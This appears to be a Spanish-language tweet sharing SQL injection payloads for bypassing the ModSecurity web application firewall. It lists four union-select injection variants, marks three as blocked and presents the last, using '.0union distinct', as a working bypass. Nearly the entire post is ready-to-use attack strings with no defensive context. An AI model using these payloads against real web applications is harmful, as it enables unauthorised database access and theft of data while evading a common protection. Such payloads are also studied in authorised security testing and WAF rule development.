 _Y000_'s tweet photo. sql injection mod_security bypass usando distinct

-1' union+select+1+--+✖️

-1' union+distinct+select+1+--+✖️

-1' and union+distinct+select+1+--+✖️

-1' and .0union+distinct+select+1+--+✅

un bypass no siempre es complicado

#bypass #sql #CyberSecurity #payloads https://t.co/C4QZELONRA